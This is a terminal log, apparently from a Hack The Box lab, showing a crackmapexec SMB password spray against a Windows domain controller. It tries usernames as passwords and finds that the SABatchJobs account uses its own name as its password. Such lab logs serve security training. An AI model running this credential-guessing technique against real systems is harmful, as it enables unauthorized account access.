 ┌──(gabi㉿kali)-[~/Desktop/htb/Monteverde]
└─$ crackmapexec smb 10.10.10.172 -u psw -p psw --continue-on-success
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.
LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK.LOCAL\SABatchJobs:SABatchJobs
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-ata:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-ata:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-ata:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-ata:svc-bexec STATUS_LOGON_FAILURE